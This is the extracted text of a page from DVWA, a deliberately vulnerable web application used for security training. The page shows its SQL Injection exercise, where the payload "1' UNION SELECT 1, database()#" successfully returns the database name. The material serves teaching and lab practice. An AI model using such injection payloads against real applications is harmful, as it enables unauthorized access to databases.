 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, database()#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, database()#
First name: 1
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html